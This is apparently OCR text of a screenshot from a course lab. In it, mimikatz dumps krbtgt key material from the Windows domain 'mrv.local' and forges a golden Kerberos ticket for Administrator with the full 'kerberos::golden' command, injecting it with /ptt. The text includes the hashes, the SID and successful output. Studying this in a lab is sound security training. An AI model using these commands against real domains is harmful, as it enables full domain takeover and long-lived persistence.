 Windows Server 2022 - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to search
My Computer
Kali24
Windows 11 x64
Kali 2021
Kali22
Clone of Kali Linux 2024
Windows Server 2022
Windows Server 2022
Ubuntu18.04
Home Windows 11 x64 Windows Server 2022 Kali24 Kali22
*Untitled - Notepad
File
S-1-
e239
priv
lsad
Kerb 6fa8d02f0134aa7ccf2e5040f73d /id:500 /ptt
misc
dir
Select mimikatz 2.2.0 x64 (oe.eo)
Default Salt : MRV.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : cde09013517b624fcfc62a3b78967fd398a78221b78ac69ce178345cd2f09946
aes128_hmac (4096) : 3398113772c2514e75e1fe127d90487b
des_cbc_md5 (4096) : b0cdf7a7c1e60158
* NTLM-Strong-NTOWF
Random Value : 96628e94ac7501600c8e0872cd406e4f
mimikatz # Kerberos::golden /User:Administrator /domain:mrv.local /sid:S-1-5-21-4242032998-2591251543-4185807625 /krbtgt
:e2396fa8d02f0134aa7ccf2e5040f73d /id:500 /ptt
User : Administrator
Domain : mrv.local (MRV)
SID : S-1-5-21-4242032998-2591251543-4185807625
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: e2396fa8d02f0134aa7ccf2e5040f73d - rc4_hmac_nt
Lifetime : 3/10/2025 2:42:45 PM ; 3/8/2035 2:42:45 PM ; 3/8/2035 2:42:45 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ mrv.local' successfully submitted for current session
mimikatz #
Ln 7, Col 1 100% Windows (CRLF) UTF-8
Type here to search
2:42 PM
3/10/2025
udemy
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.